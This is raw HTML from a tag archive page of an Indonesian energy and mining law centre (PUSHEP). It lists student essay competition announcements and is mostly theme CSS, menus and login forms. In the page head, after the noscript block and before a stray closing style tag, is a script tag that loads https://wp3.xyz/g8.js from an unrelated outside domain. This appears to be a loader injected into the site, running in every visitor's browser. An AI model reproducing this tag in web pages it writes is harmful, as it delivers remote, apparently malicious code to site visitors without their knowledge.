	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/tag/lomba/",
                    "name": "Lomba"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="archive tag tag-lomba tag-239 wp-theme-Newsmag global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_077 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lomba</span></div><h1 class="entry-title td-page-title"> <span>Label: lomba</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pengumuman-kompetisi-esai-mahasiswa-suara-mahasiswa-untuk-ketahanan-energi-diperpanjang-15-januari-2023/" rel="bookmark" class="td-image-wrap" title="PENGUMUMAN!! Kompetisi Esai Mahasiswa “Suara Mahasiswa untuk Ketahanan Energi” diperpanjang 15 Januari 2023."><img class="entry-thumb" src="" alt="" title="PENGUMUMAN!! Kompetisi Esai Mahasiswa “Suara Mahasiswa untuk Ketahanan Energi” diperpanjang 15 Januari 2023." data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-26-at-23.18.00-300x160.jpeg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengumuman-kompetisi-esai-mahasiswa-suara-mahasiswa-untuk-ketahanan-energi-diperpanjang-15-januari-2023/" rel="bookmark" title="PENGUMUMAN!! Kompetisi Esai Mahasiswa “Suara Mahasiswa untuk Ketahanan Energi” diperpanjang 15 Januari 2023.">PENGUMUMAN!! Kompetisi Esai Mahasiswa “Suara Mahasiswa untuk Ketahanan Energi” diperpanjang 15...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-27T20:45:46+00:00" >27 Desember 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pengumuman-pemenang-adu-gagasan-energi-dan-pertambangan-gagasan-mahasiswa-untuk-energi-dan-pertambangan-yang-berkeadilan/" rel="bookmark" class="td-image-wrap" title="Pengumuman Pemenang Adu Gagasan Energi dan Pertambangan &#8220;Gagasan Mahasiswa Untuk Energi dan Pertambangan yang Berkeadilan"><img class="entry-thumb" src="" alt="" title="Pengumuman Pemenang Adu Gagasan Energi dan Pertambangan &#8220;Gagasan Mahasiswa Untuk Energi dan Pertambangan yang Berkeadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-28-at-10.43.08-300x160.jpeg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengumuman-pemenang-adu-gagasan-energi-dan-pertambangan-gagasan-mahasiswa-untuk-energi-dan-pertambangan-yang-berkeadilan/" rel="bookmark" title="Pengumuman Pemenang Adu Gagasan Energi dan Pertambangan &#8220;Gagasan Mahasiswa Untuk Energi dan Pertambangan yang Berkeadilan">Pengumuman Pemenang Adu Gagasan Energi dan Pertambangan &#8220;Gagasan Mahasiswa Untuk Energi...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-28T17:11:22+00:00" >28 Januari 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/penutupan-kompetisi-esai-hukum-energi-tahun-2021/" rel="bookmark" class="td-image-wrap" title="Penutupan Kompetisi Esai Hukum Energi Tahun 2021"><img class="entry-thumb" src="" alt="" title="Penutupan Kompetisi Esai Hukum Energi Tahun 2021" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2021/06/IMG-20210606-WA0043-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/penutupan-kompetisi-esai-hukum-energi-tahun-2021/" rel="bookmark" title="Penutupan Kompetisi Esai Hukum Energi Tahun 2021">Penutupan Kompetisi Esai Hukum Energi Tahun 2021</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-07T00:05:42+00:00" >7 Juni 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-tahun-2021-dengan-tema-tata-kelola-energi-untuk-kemandirian-energi-dan-perekonomian-nasional-diperpanjang/" rel="bookmark" class="td-image-wrap" title="Kompetisi Esai Hukum Energi Tahun 2021, dengan tema “Tata Kelola Energi 